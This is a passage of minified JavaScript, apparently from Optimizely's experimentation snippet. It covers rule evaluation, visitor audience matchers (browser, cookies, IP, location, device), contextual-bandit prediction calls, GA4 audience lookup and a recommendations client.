clause:",n[t.clause.OFFSET]),g=Number(n[t.clause.OFFSET])),n.hasOwnProperty(t.clause.LIMIT)&&(o.debug("Evaluating LIMIT clause:",n[t.clause.LIMIT]),h=g+Number(n[t.clause.LIMIT])),(g>0||!i.isUndefined(h))&&(l=l.slice(g,h),o.debug("Results after OFFSET/LIMIT:",l)),n.hasOwnProperty(t.clause.SELECT)&&(o.debug("Evaluating SELECT clause:",n[t.clause.SELECT]),l=function(n,t){return i.map(t,(function(t){return i.map(n,(function(n){return v(t,n)}))}))}(n[t.clause.SELECT],l),o.debug("Results after SELECT:",l)),l};t.execute=function(n,e){n=t.rewrite(n),o.shouldLog(r.LogLevel.DEBUG)&&o.groupCollapsed("Evaluating Behavioral Rule"),o.debug("Rule:",n,s.stringify(n)),o.debug("Events:",e);var i=h(n);if(i.length>0)throw new Error("Rule "+s.stringify(n)+" has violations: "+i.join("\n"));var a=p(n,e);return o.debug("Rule result:",a),o.shouldLog(r.LogLevel.DEBUG)&&o.groupEnd(),a},t.isSatisfied=function(n,e){try{return t.execute(n,e).length>0}catch(i){return o.error("Rules","Error "+i.toString()+" while evaluating rule "+s.stringify(n)),!1}}},4178:function(n,t,e){n.exports=function(n){n.registerDependency("sources/browser_id",e(9175)),n.registerVisitorProfileProvider(e(7195)),n.registerVisitorProfileProvider(e(152)),n.registerAudienceMatcher("browser_version",e(6328))}},6328:function(n,t,e){var i=e(3150).G;n.exports={fieldsNeeded:["browserVersion","browserId"],match:function(n,t){var e=t.value,r=n.browserId,o=n.browserVersion;if(0===e.indexOf(r)){var a=e.substr(r.length);return 0===i(o,a)}return!1}}},7195:function(n){n.exports={provides:"browserId",shouldTrack:!0,isSticky:!0,getter:["sources/browser_id",function(n){return n.getId()}]}},152:function(n){n.exports={provides:"browserVersion",getter:["sources/browser_id",function(n){return n.getVersion()}]}},9175:function(n,t,e){var i=e(3308);t.getId=function(){return i.get().browser.id},t.getVersion=function(){return i.get().browser.version}},6733:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(7368)),n.registerAudienceMatcher("campaign",e(7463))}},7463:function(n,t,e){var i=e(3787);n.exports={fieldsNeeded:["campaign"],match:function(n,t){return i.hasMatch(t.value,t.match,n.campaign)}}},7368:function(n,t,e){var i=e(6928);n.exports={provides:"campaign",shouldTrack:!0,isSticky:!0,getter:[function(){return i.getQueryParamValue("utm_campaign")}]}},6593:function(n,t,e){var i=e(8414),r=e(3758),o=e(1106),a=e(402),u=e(6135),c=e(4442);t.getCmabPredictionUrl=function(){return"https://prediction.cmab.optimizely.com/predict"},t.getCmabPredictionUrlForExperiment=function(n){return n?t.getCmabPredictionUrl()+"/"+n:""},t.createPayload=function(n,t){var e=i.map(n.variations,"id"),r=c.getVisitorCmabAttributesForExperiment(n),o=c.getDcpCustomerIds(),a=c.getDcpServiceId();return{instances:[{visitorId:u.getCurrentId(),experimentId:n.id,cmabUUID:t,variationIds:e,attributes:r,dcpCustomerIds:o,dcpServiceId:a}]}},t.parseApiResponse=function(n){var t=null;try{t=r.parse(n)}catch(e){return a.error("CMAB API / Error parsing response:",e),null}return t&&t.predictions&&0!==t.predictions.length?t.predictions[0].variation_id.toString():(a.debug("CMAB API / No predictions found in API response",t),null)},t.validateVariationId=function(n,t){return n&&i.find(t.variations,{id:n})?(a.debug("CMAB API / Variation ID:",n,"from API response found in experiment:",t.id),n):(a.debug("CMAB API / Variation ID:",n,"from API response not found in experiment:",t.id),null)},t.handleCmabApiResponse=function(n,e){if(200!==n.status)return a.error("CMAB API / API call failed with status:",n.status,n.statusText),null;a.debug("CMAB API / API call successful:",n.responseText);var i=t.parseApiResponse(n.responseText);return t.validateVariationId(i,e)},t.makeSyncApiCallWithXHR=function(n,e){a.debug("CMAB API / SYNC / Making a synchronous API call to get variation.");try{var i=t.createPayload(n,e),o=t.getCmabPredictionUrlForExperiment(n.id),u=new XMLHttpRequest;return u.open("POST",o,!1),u.send(r.stringify(i)),t.handleCmabApiResponse(u,n)}catch(c){return a.error("CMAB API / SYNC / API call encountered an error:",c),null}},t.makeAsyncApiCall=function(n,e){a.debug("CMAB API / ASYNC / Making an asynchronous API call to get variation.");var i=t.createPayload(n,e),r=t.getCmabPredictionUrlForExperiment(n.id);return o.request({url:r,contentType:"application/json",method:"POST",data:i})}},7761:function(n,t,e){var i=e(402),r=e(4442),o=e(6593),a=e(8269);t.isCmabEnabled=function(){return!0},t.isExperimentSyncApiEnabled=function(n){return!0},t.defaultToSnippetBucketing=function(n,t,e){i.debug("CMAB / Defaulting to snippet bucketing with variation:",t,"for experiment:",n.id),r.setCmabVariationDataInVisitorStore(n,t,e)},t.processCmabExperiment=function(n,e){if(!t.isCmabEnabled())return i.debug("CMAB / Feature flag is disabled. Defaulting to snippet bucketing with variation:",e,"for experiment:",n.id),e;if(i.debug("CMAB / Feature flag is enabled. Processing CMAB for experiment:",n.id),r.activateTimeoutForNonBucketedCmabExperiments(n),!r.isCmabExperiment(n))return e;var u=r.getCmabVariationDataFromVisitorStore(n);if(!r.isCmabTimeout(n,u))return u.variationId;a.startCmabApiCallPerformanceTimer(n.id);var c=null,s=r.generateCmabUUID();if(t.isExperimentSyncApiEnabled(n))try{return(c=o.makeSyncApiCallWithXHR(n,s))?(r.setCmabVariationDataInVisitorStore(n,c,s),a.endCmabApiCallPerformanceTimer(n.id),c):(t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),e)}catch(f){return i.error("CMAB API / SYNC / API call failed with error:",f),t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),null}return o.makeAsyncApiCall(n,s).then((function(u){return(c=o.handleCmabApiResponse(u,n))?(i.debug("CMAB API / ASYNC / Variation:",c,"for experiment:",n.id),r.setCmabVariationDataInVisitorStore(n,c,s),a.endCmabApiCallPerformanceTimer(n.id),c):(t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),e)}),(function(r){return i.error("CMAB API / ASYNC / API call failed with error:",r),t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),null})),t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),e},t.getCmabUUIDAndUpdate30MinTimeout=function(n,t){var e=r.getCmabUUIDFromVisitorStore(n,t);return r.updateCmabTimeoutInVisitorStore(n,t),e}},8269:function(n,t,e){e(5296),e(402);t.startCmabApiCallPerformanceTimer=function(n){0},t.endCmabApiCallPerformanceTimer=function(n){0}},4442:function(n,t,e){var i=e(8414),r=e(576),o=e(3758),a=e(1431),u=e(3343),c=e(6135),s=e(402),f=e(8174),l=e(7068),d=a.get("stores/visitor"),v=a.get("stores/plugins"),h=a.get("stores/global");t.generateCmabUUID=function(){return u.generate()},t.getCmabLayerIdFromExperiment=function(n){return n.experimentMetadata&&n.experimentMetadata.layerId||n.id},t.isCmabExperiment=function(n){var t=n.experimentMetadata&&n.experimentMetadata.allocationPolicy;return t?t===f.AllocationPolicyEnum.CMAB:(s.debug("No allocation policy found in metadata for experiment:",n.id),!1)},t.isCmabTimeout=function(n,e){if(!t.isCmabVariationStorageDataValid(e))return s.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;var r=e.variationId;return i.find(n.variations,{id:r})?e.isTimeout?(s.debug("CMAB / Timeout flag is set:",e.cmabUUID),!0):t.hasAttributesChanged(n,e)?(s.debug("CMAB / Timeout User attributes have changed"),!0):t.has30MinOr24HrTimeoutOccurred(e)?(s.debug("CMAB / Timeout for 30 minutes or 24 hours:",e.cmabUUID),!0):(s.debug("CMAB / No timeout happened for:",e.cmabUUID),!1):(s.debug("CMAB / Timeout Variation ID:",r,"not found in experiment:",n.id),!0)},t.has30MinOr24HrTimeoutOccurred=function(n){if(!t.isCmabVariationStorageDataValid(n))return s.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;var e=(new Date).getTime(),i=new Date(n.st30MinTimeout).getTime(),r=new Date(n.st24HrTimeout).getTime();return e-i>18e5||e-r>864e5},t.isCmabVariationStorageDataValid=function(n){if(!n)return!1;for(var t=["variationId","visitorId","cmabUUID","st30MinTimeout","st24HrTimeout","userAttributeHash"],e=0;e<t.length;e++){var i=t[e];if(!n[i])return s.debug("CMAB / Storage data not found: "+i+" is missing"),!1}return!0},t.activateTimeoutForNonBucketedCmabExperiments=function(n){var e=t.getCmabLayerIdFromExperiment(n),r=n.id;s.debug("CMAB / Visitor is bucketed into experiment id:",r+" from layer id:",e);var o=c.getContextualMabMap();if(o&&o[e]){var a=o[e];s.debug("CMAB / All CMAB experiments found for the layer id:",e,"are:",a),s.debug("CMAB / Excluding the currently bucketed experiment id: ",r," from all CMAB experiments found for the current layer id: ",e);var u=i.omit(a,r);u=i.omitBy(u,(function(n){return n.isTimeout})),s.debug("CMAB / Non-bucketed CMAB experiments which will be timed out:",u),i.forEach(u,(function(n,t){n.isTimeout=!0,c.updateContextualMabMap(e,t,n)})),c.persistContextualMabMap()}else s.debug("CMAB / No CMAB experiments found for the current layer id:",e)},t.getCmabUUIDFromVisitorStore=function(n,t){if(!t||!n)return null;var e=c.getContextualMabMap();return e&&e[n]&&e[n][t]?e[n][t].cmabUUID:null},t.updateCmabTimeoutInVisitorStore=function(n,e){var i;if(!e||!n)return null;var r=c.getContextualMabMap();if(null==r||null==(i=r[n])?void 0:i[e]){var o=r[n][e];o.isTimeout||t.has30MinOr24HrTimeoutOccurred(o)||(o.st30MinTimeout=(new Date).toISOString(),c.updateContextualMabMap(n,e,o),c.persistContextualMabMap())}},t.getCmabVariationDataFromVisitorStore=function(n){var e,i=t.getCmabLayerIdFromExperiment(n),r=c.getContextualMabMap();if(!(null==r||null==(e=r[i])?void 0:e[n.id]))return s.debug("CMAB / No CMAB store found for experiment:",n.id),null;s.debug("CMAB / CMAB store found for experiment:",n.id);var o=r[i][n.id];return s.debug("CMAB / Contextual MAB Variation Data:",o),o},t.setCmabVariationDataInVisitorStore=function(n,e,i){s.debug("CMAB / Setting CMAB store for experiment:",n.id+" with variation:",e+" and cmabUUID:",i);var r=(new Date).toISOString(),o=t.getCmabLayerIdFromExperiment(n),a=t.getVisitorAttributesHash(n),u={variationId:e,visitorId:c.getCurrentId(),cmabUUID:i,st30MinTimeout:r,st24HrTimeout:r,userAttributeHash:a,isTimeout:!1};c.updateContextualMabMap(o,n.id,u),c.persistContextualMabMap()},t.getStringifiedValue=function(n){if("string"==typeof n)return n;var t="";try{t=o.stringify(n)}catch(e){s.error("CMAB / Failed to stringify value for attributes:",n,e)}return t},t.getVisitorCmabAttributesForExperiment=function(n){var e,r=[],o=v.getAllPlugins(f.PluginTypes.audienceMatchers);if(!(null==n||null==(e=n.experimentMetadata)?void 0:e.cmabAttributes))return r;var a=n.experimentMetadata.cmabAttributes,u=a.customAttributes,c=a.standardAttributes;return i.forEach(u,(function(n){var e,i=(null==(e=d.getAttribute(["custom",n.id]))?void 0:e.value)||"";i=t.getStringifiedValue(i),r.push({id:n.id,type:n.type,value:i,client_api_name:n.clientApiName})})),i.forEach(c,(function(n){var e,i,a=(null==(e=o[n.id])||null==(i=e.fieldsNeeded)?void 0:i[0])||n.id,u=d.getAttribute(a)||"";u=t.getStringifiedValue(u),r.push({id:n.id,type:n.type,value:u})})),s.debug("CMAB / Current Visitor CMAB Attributes for Experiment:",n.id,"are:",r),r},t.generateAttributesHash=function(n){return r.hashToHex(r.toByteString(o.stringify(n)),r.Seed.BEHAVIOR_EVENT)},t.getVisitorAttributesHash=function(n){var e=t.getVisitorCmabAttributesForExperiment(n);return t.generateAttributesHash(e)},t.hasAttributesChanged=function(n,e){var i=t.getVisitorAttributesHash(n);return i!==e.userAttributeHash&&(s.debug("CMAB / User attributes hash has changed from:",e.userAttributeHash," to ",i),!0)},t.getDcpCustomerIds=function(){var n=h.getDCPKeyfieldLocators(),t=c.getCurrentId();return l.getCurrentAliases(n,t)},t.getDcpServiceId=function(){return h.getDCPServiceId()}},5170:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(3396)),n.registerAudienceMatcher("cookies",e(1179))}},1179:function(n,t,e){var i=e(3787);n.exports={fieldsNeeded:["cookies"],match:function(n,t){var e=t.name,r=t.value,o=t.match,a=n.cookies[e];return i.hasMatch(r,o,a)}}},3396:function(n,t,e){var i=e(8414),r=e(4964),o=e(1431).get("stores/audience_data");n.exports={provides:"cookies",isLazy:!0,getter:[function(){var n=r.getAll(),t=o.getFeaturesNeeded("cookies");return i.reduce(n,(function(n,e,r){return i.has(t,r)&&(n[r]=e),n}),{})}]}},2547:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(6906));var t=e(7891);n.registerAudienceMatcher("custom_attribute",t),n.registerAudienceMatcher("custom_dimension",t)}},7891:function(n,t,e){var i=e(8414),r=e(3787);t.match=function(n,t){var e;return n.custom&&(e=n.custom[t.name]),i.isObject(e)&&(e=e.value),r.hasMatch(t.value,t.match,e)}},6906:function(n,t,e){var i=e(8414),r=e(8174),o=e(402),a=e(1431).get("stores/dimension_data");n.exports={provides:"custom",attributionType:r.AttributionTypes.LAST_TOUCH,restorer:function(n){return i.reduce(n,(function(n,t,e){var r=e,u=a.getByApiName(e),c=a.getById(e);return i.isObject(t)?(!t.id&&u&&(c=u,r=u.id,i.extend(t,{id:c.segmentId||c.id})),!t.name&&c&&c.apiName&&(t.name=c.apiName),t.id||c||o.warn("Unable to determine ID for custom attribute:",e,"; segmentation is disabled."),n[r]=t,n):(o.error('Unable to restore custom attribute "'+e+'" because value is not an object'),n)}),{})},shouldTrack:!0}},7068:function(n,t,e){var i=e(8414),r=e(6928),o=e(4964),a=e(402),u=e(824),c="cookie",s="js_variable",f="query_param",l="uid";t.getCurrentAliases=function(n,t){var e={};return i.each(n,(function(n){if(!n.is_optimizely){var d=n.dcp_datasource_id,v=n.type,h=n.name||"";if(d){var p=null;switch(v){case c:p=o.get(h);break;case s:try{p=u.getGlobal(h)}catch(g){a.warn("Failed getting global DCP keyfieldLocator:",h)}break;case f:p=r.getQueryParamValue(h);break;case l:p=t}(i.isNumber(p)||i.isString(p))&&(e[d]=p)}else a.error("DCP / No DCP datasource id specified")}})),e}},3669:function(n,t,e){n.exports=function(n){n.registerDependency("sources/device",e(5164)),n.registerVisitorProfileProvider(e(2564)),n.registerAudienceMatcher("device",e(8583))}},8583:function(n){n.exports={fieldsNeeded:["device"],match:function(n,t){return n.device===t.value}}},2564:function(n){n.exports={provides:"device",shouldTrack:!0,isSticky:!0,getter:["sources/device",function(n){return n.getDevice()}]}},5164:function(n,t,e){var i=e(3308);t.getDevice=function(){var n=i.get().device;return"unknown"!==n.model?n.model:"tablet"===n.type?"tablet":n.isMobile?"mobile":"desktop"}},730:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(4812)),n.registerAudienceMatcher("device_type",e(4251))}},4251:function(n){n.exports={fieldsNeeded:["device_type"],match:function(n,t){return n.device_type===t.value}}},4812:function(n,t,e){var i=e(3308);n.exports={provides:"device_type",shouldTrack:!0,isSticky:!0,getter:[function(){var n=i.get().device;switch(n.type){case"mobile":return"phone";case"tablet":case"desktop_laptop":return n.type;default:return"other"}}]}},6998:function(n){n.exports={GA4_ID_TYPE_USER_ID:"ga4_id_type_user_id",GA4_ID_TYPE_DEVICE_ID:"ga4_id_type_device_id"}},7658:function(n,t,e){var i=e(8414),r=e(1232).v,o=e(1258),a=e(1106),u=e(6251),c=(e(5296),e(3758)),s=e(824),f=e(4964),l=r("GA4AudienceError"),d=e(402),v="gtag";function h(n){return new l(n)}function p(n){if(n&&"string"==typeof n.audiences)return{audiences:n.audiences.split(",")};throw h("GA4 audience call response is either not defined or not a string: "+n)}function g(n,t,e){return!t&&e?n+e:t&&e?n+t+","+e:n+t}function m(n){var t=g(n.url+"?projectId="+n.projectId+"&ids=",n.ga4UserId,n.ga4DeviceId);return a.request({url:t,contentType:"application/json"}).then((function(n){var t;if(n.status>399)throw h(n.status+": "+n.statusText);try{t=c.parse(n.response)}catch(e){throw h("Error parsing response: "+e.toString())}if(!t)throw h("No data received");return p(t)}),(function(n){throw h(n.status+": "+n.statusText)}))}n.exports={createGA4Error:h,getDataLayer:function(){return s.getGlobal("dataLayer")},getGtagFn:function(){return u.pollFor((function(){return function(n){var t=n.getGlobal(v);return t||null}(s)}),200,50)},getTagId:function(n){var t=i.map(n,(function(n){return i.isArguments(n)?[].slice.call(n):n}));return i.reduce(t,(function(n,t){return function(n,t){return"config"===n[0]?n[1]:t}(t,n)}),"")},getGAClientIdFromGtagFn:function(n,t,e){return n.then((function(n){return new Promise((function(i){return n("get",t,e,i)}))}))},getFullUrl:g,getGA4Audiences:p,fetchGa4Audiences:m,callMakeAsyncRequest:function(n){var t=n.source,e=n.url,r=n.projectId,a=n.ga4UserId,u=void 0===a?null:a,c=n.ga4DeviceId,s=void 0===c?null:c;return o.makeAsyncRequest(t,(function(){return m({url:e,projectId:r,ga4UserId:u,ga4DeviceId:s}).then((function(n){return n}),(function(n){throw n})).then(i.partial(o.resolveRequest,t),i.partial(o.rejectRequest,t))}))},getGACookie:function(){d.log("GA4 Audience looking for _ga cookie");var n=f.get("_ga",""),t=/^GA\d\.\d\./;return t.test(n)&&(n=n.replace(t,"")),d.log("GA4 Audience returning value: "+n),n}}},1835:function(n,t,e){var i=e(8414),r=e(479),o=e(824),a=e(402),u=e(6998),c=e(7658),s="google_analytics_4_audience_targeting",f={provider:{isAsync:!0,isLazy:!0,getter:["stores/global","stores/integration_settings",function(n,t){var e="https://integrations.optimizely-edge.com/ga4",f=n.getProjectId(),l=t.get(s);if(i.isEmpty(f))return r.reject(c.createGA4Error("GA4Audience missing projectId"));var d,v,h=null==l?void 0:l.ga4_id_type;if(i.isEmpty(h)){var p=null==l?void 0:l.ga4_user_id;h=i.isEmpty(p)?u.GA4_ID_TYPE_DEVICE_ID:u.GA4_ID_TYPE_USER_ID}if(h===u.GA4_ID_TYPE_USER_ID){var g=null==l?void 0:l.ga4_user_id;if(a.log("GA4Audience using "+g+" to retrieve GA4 userID"),i.isEmpty(g)){a.warn("GA4Audience Could not find User ID variable from integration settings, attempting to read ga4_user_id value from global store");var m=n.getGA4UserId();d="function"==typeof m?m.call():m}else{var _=o.getGlobalByPath(g);a.log("GA4Audience got GA4 userID from window: "+_),d="function"==typeof _?_.call():_}i.isEmpty(d)?a.warn("GA4Audience could not find User ID variable missing, attempting to use deviceID"):a.log("GA4Audience using GA4 userID "+d)}else window.optimizely=window.optimizely||[],v=c.getGACookie();var w=c.getDataLayer(),y=c.getTagId(w),b=c.getGtagFn(),E="GA4audience";return h===u.GA4_ID_TYPE_USER_ID&&(i.isEmpty(w)||0===(null==w?void 0:w.length)||i.isEmpty(y))?c.callMakeAsyncRequest({source:E,url:e,projectId:f,ga4UserId:d}):h!==u.GA4_ID_TYPE_DEVICE_ID||i.isEmpty(v)?!d&&(null==w?void 0:w.length)>0&&i.isEmpty(y)?r.reject(c.createGA4Error("GA4Audience tagId missing")):c.getGAClientIdFromGtagFn(b,y,"client_id").then((function(n){return c.callMakeAsyncRequest({source:E,url:e,projectId:f,ga4UserId:d,ga4DeviceId:n})})):c.callMakeAsyncRequest({source:E,url:e,projectId:f,ga4UserId:null,ga4DeviceId:v})}]},matcher:e(3128),vendor:s};n.exports=function(n){n.registerAudiencePlugin(f)}},7264:function(n){var t=function(n){this.cidrString=n.trim();var t=e(this.cidrString);if(null===t)throw new Error("Invalid CIDR specification");this.maskedAddress=t.maskedAddress,this.mask=t.mask};t.prototype.containsIP=function(n){var t=i(n);if(null===t)throw new Error("Invalid ip: "+n);for(var e=0;e<4;e++)if((t[e]&this.mask[e])!==this.maskedAddress[e])return!1;return!0};var e=function(n){var t=n.split("/");if(2!==t.length)return null;var e=parseInt(t[1],10);if(isNaN(e)||e<0||e>32)return null;var r=i(t[0]);if(null===r)return null;for(var o=a(e),u=0;u<4;u++)r[u]=r[u]&o[u];return{maskedAddress:r,mask:o}},i=function(n){var t=n.split(".");if(4!==t.length)return null;for(var e=[],i=0;i<4;i++){var o=r(t[i]);if(null===o)return null;e[i]=o}return e},r=function(n){if(n.length>3)return null;var t=parseInt(n,10);return isNaN(t)||n!==t.toString()||t<0||t>255?null:t},o=[0,128,192,224,240,248,252,254,255],a=function(n){if(n<0||n>32)return null;for(var t=[],e=0;e<4;e++)t[e]=0;var i=Math.floor(n/8),r=n%8;for(e=0;e<i;e++)t[e]=255;return i<4&&(t[i]=o[r]),t};n.exports={CIDR:t}},9562:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(2758)),n.registerAudienceMatcher("ip",e(3))}},3:function(n,t,e){var i=e(7264).CIDR;n.exports={fieldsNeeded:["IP"],match:function(n,t){if(!n.hasOwnProperty("IP"))return!1;var e=n.IP,r=t.value;switch(t.match){case"prefix":if(0===e.indexOf(r))return!0;break;case"regex":try{var o=new RegExp(r)}catch(a){return!1}if(o.test(e))return!0;break;case"cidr":try{return new i(r).containsIP(e)}catch(u){return!1}break;default:if(e===r&&""!==e)return!0}return!1}}},2758:function(n,t,e){var i=e(3853);n.exports={isAsync:!0,provides:"IP",getter:[function(){return i.getIP()}]}},2948:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(5614)),n.registerAudienceMatcher("location",e(6267))}},6267:function(n,t){t.fieldsNeeded=["location"],t.match=function(n,t){if(!n.hasOwnProperty("location"))return!1;var e=n.location,i=t.value.split("|"),r=(i[0]||"").trim(),o=(i[1]||"").trim(),a=(i[2]||"").trim(),u=(i[3]||"").trim(),c=(i.length>4&&i[4]||"").trim();if("GB"===r){o={EN:"ENG",NI:"NIR",SC:"SCT",WA:"WLS"}[o]||o}switch(i.length){case 1:if(e.country===r)return!0;break;case 2:if(e.region===o&&e.country===r)return!0;break;case 3:var s=function(n){if(!n)return"";var t=n.trim().replace(/\s+/g,"").toUpperCase();return t.endsWith("CITY")?t.substring(0,t.length-4):t};if(s(e.city)===s(a)&&(e.region===o||""===o)&&e.country===r)return!0;break;case 4:if(e.continent===u)return!0;break;case 5:if(e.dma===c)return!0}return!1}},5614:function(n,t,e){var i=e(3853);n.exports={provides:"location",isAsync:!0,getter:[function(){return i.getIPDerivedGeolocation()}]}},6516:function(n,t,e){function i(n,t){return null!=t&&"undefined"!=typeof Symbol&&t[Symbol.hasInstance]?!!t[Symbol.hasInstance](n):n instanceof t}var r=e(8414),o=e(3758),a=e(402),u=e(479).Promise,c=e(1106),s=1,f=2,l="itemMetadata",d="recos";function v(n){return n===f}function h(n,t){if(!function(n){return n===s}(t))return d in n?o.parse(n[d]):(a.warn('recommender / Expected key "recos" not found'),[]);var e=new RegExp("^reco(\\d+)$"),i=r.reduce(n,(function(t,i,a){var u=a.match(e);if(u){var c=o.parse(n[a]);c&&r.isObject(c)&&(t[u[1]]=c)}return t}),[]);return r.filter(i,(function(n){return!r.isUndefined(n)}))}function p(n,t){return[n,encodeURIComponent(t)].join("/")}function g(n,t){var e=function(n,t,e){if(!r.isArray(n)||r.isEmpty(n))throw new Error("No "+e+"s available");var i;if(t){if(!(i=r.find(n,{id:t})))throw new Error("No "+e+" found with specified id "+t)}else{if(n.length>1)throw new Error("No "+e+" id specified when there are more than one available.");i=n[0]}return i},i=e(n.getRecommenderServices(),t&&t.recommenderServiceId,"recommender service");return i.idTagName||(i.idTagName="id"),{recommenderService:i,recommender:e(i.recommenders,t&&t.recommenderId,"recommender")}}function m(n){return o.parse(n).data}function _(n,t){return c.request({url:p(n,t)}).then((function(n){var t=m(n.response),e={};return l in t&&(e=o.parse(t[l])),e}))}function w(n,t,e,o){var a=!(!o||!o.fetchWithMetadata),u=o&&o.overrideServingUrl||t.servingUrl;return c.request({url:p(u,e)}).then((function(t){var e,u=m(t.response);return e=h(u,n.serviceVersion),a&&v(n.serviceVersion)?y(n,r.map(e,n.idTagName),o).then((function(n){return n=r.map(n,(function(n){return i(n,Error)&&(n={}),delete n.__proto__,n})),r.merge(e,n)})):e}))}function y(n,t,e){var i=e&&e.overrideCatalogUrl||n.catalogUrl;return r.isString(t)?_(i,t):u.all(r.map(t,(function(n){return _(i,n)["catch"]((function(t){return a.warn("recommender / Failed to get recommendations for item:",n,t),t}))})))}function b(n,t,e){var i=g(n,e);return w(i.recommenderService,i.recommender,t,{overrideServingUrl:e&&e.overrideServingUrl,overrideCatalogUrl:e&&e.overrideCatalogUrl,fetchWithMetadata:!0})}function E(n,t,e){var i=g(n,e),r=i.recommenderService,o=i.recommender;if(!v(r.serviceVersion))throw new Error("Recommender service "+r.id+" serves self-contained recos. Use `fetchRecommendations` API call");return w(r,o,t,{overrideServingUrl:e&&e.overrideServingUrl,fetchWithMetadata:!1})}function I(n,t,e){var i=g(n,e).recommenderService;if(!v(i.serviceVersion))throw new Error("Recommender service "+i.id+" serves self-contained recos. Use `fetchRecommendations` API call");return r.isArray(t)&&t.length>20?u.reject("Cannot fetch more than 20 items"):y(i,t,e)}function A(n,t,e,i){return new T(n,t,e,i)}function T(n,t,e,i){this.recommenderSettings=t;var r=g(n,t);this.recommenderService=r.recommenderService,this.recommender=r.recommender,this.targetId=e,i&&(this.preFilter=i.preFilter,this.canonicalize=i.canonicalize,this.postFilter=i.postFilter),this._globalStore=n,this.reset()}function S(){var n={recosNoMeta:[],recosNoMetaOffset:0,recos:[],recosOffset:0};return a.debug("recommender / fetching recommended items for",this.targetId,"from recommender",this.recommender.id),v(this.recommenderService.serviceVersion)?E(this._globalStore,this.targetId,this.recommenderSettings).then(r.bind((function(t){return n.recosNoMeta=r.filter(t,this.preFilter),n}),this)):b(this._globalStore,this.targetId,this.recommenderSettings).then(r.bind((function(t){return n.recos=r(t).filter(this.preFilter).map(this.canonicalize).filter(this.postFilter).value(),n}),this))}function k(n){var t=n.numNeeded,e=n.buffer,o=e.recosNoMeta.length-e.recosNoMetaOffset;if(t<=0||o<=0)return u.resolve(n);var c=Math.max(t,5),s=r.slice(e.recosNoMeta,e.recosNoMetaOffset,e.recosNoMetaOffset+c),f=r.map(s,this.recommenderService.idTagName);e.recosNoMetaOffset+=f.length;var l=n.recosSoFar;return a.debug("recommender / fetching metadata for",f,"from recommender",this.recommender.id),I(this._globalStore,f,this.recommenderSettings).then(r.bind((function(o){o=r.map(o,(function(n){return i(n,Error)?{}:n})),e.recos=r(s).merge(o).map(this.canonicalize).filter(this.postFilter).value();var a=r.slice(e.recos,0,t);return e.recosOffset=a.length,n.recosSoFar=l.concat(a),n.numNeeded-=a.length,n.numNeeded>0?k.call(this,n):n}),this))}T.prototype.reset=function(){this._bufferPromise=null},T.prototype.next=function(n){var t=Math.floor(r.isNumber(n)?n:1);if(t<=0)throw new Error("Invalid argument "+n+". Must be positive integer");this._bufferPromise||(this._bufferPromise=S.call(this));var e=this._bufferPromise.then(r.bind((function(n){var e=[];return n.recos.length-n.recosOffset>0&&(e=n.recos.slice(n.recosOffset,n.recosOffset+t),n.recosOffset+=e.length,t-=e.length),t<=0?{result:e,buffer:n}:k.call(this,{buffer:n,recosSoFar:e,numNeeded:t}).then((function(n){return{result:n.recosSoFar,buffer:n.buffer}}))}),this));return this._bufferPromise=e.then((function(n){return n.buffer})),e.then((function(n){return n.result}))},n.exports=["stores/global",function(n){return{fetchRecommendations:r.partial(b,n),fetchRecommendedItems:r.partial(E,n),fetchItemMetadata:r.partial(I,n),getRecommendationsFetcher:r.partial(A,n)}}]},6916:function(n,t,e){n.exports=function(n){n.registerApiModule("recommender",e(6516))}},8124:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(3330)),n.registerAudienceMatcher("referrer",e(2283))}},2283:function(n,t,e){var i=e(6560);t.fieldsNeeded=["referrer"],t.match=function(n,t){return null!==n.referrer&&i(n.referrer,t)}},3330:function(n,t,e){var i=e(969),r=e(2202);n.exports={provides:"referrer",shouldTrack:!0,isSticky:!0,getter:[function(){var n=r.getReferrer()||i.getReferrer();return""===n&&(n=null),n}]}},9055:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(5432)),n.registerAudienceMatcher("source_type",e(6249))}},6249:function(n,t,e){var i=e(3787);t.fieldsNeeded=["source_type"],t.match=function(n,t){return i.hasMatch(t.value,t.match,n.source_type)}},5432:function(n,t,e){var i=e(6928),r=e(969),o=e(2202),a=e(2117),u=["google\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","bing\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","yahoo\\.\\w{2,3}(\\.\\w{2,3})?/search","baidu\\.\\w{2,3}(\\.\\w{2,3})?/","https://(www)?\\.google\\..*?/?$","https://search\\.yahoo\\..*?/?$","https://(www)?\\.bing\\..*?/?$"];n.exports={provides:"source_type",shouldTrack:!0,isSticky:!1,getter:[function(){return function(n,t){var e,c=n(),s=function(){if(i.getQueryParamValue("utm_source")||i.getQueryParamValue("utm_campaign")||i.getQueryParamValue("gclid")||i.getQueryParamValue("otm_source"))return"campaign";for(var n=o.getReferrer()||r.getReferrer(),t=0;t<u.length;t++){var e=u[t];if(n.match(e))return"search"}return n&&a.guessDomain(n)!==a.guessDomain(i.getUrl())?"referral":"direct"}();e=s,(!c||"direct"!==e)&&t(s)}}]}},9965:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(3762)),n.registerVisitorProfileProvider(e(3029)),n.registerAudienceMatcher("time_and_day",e(9603))}},9603:function(n,t,e){var i=e(7635);t.fieldsNeeded=["currentTimestamp"],t.match=function(n,t){return i.test(t.value,new Date(n.currentTimestamp))}},3762:function(n,t,e){var i=e(2484);n.exports={provides:"currentTimestamp",shouldTrack:!0,isLazy:!0,getter:[function(){return i.now()}]}},3029:function(n){n.exports={provides:"offset",shouldTrack:!0,isLazy:!0,getter:[function(){return(new 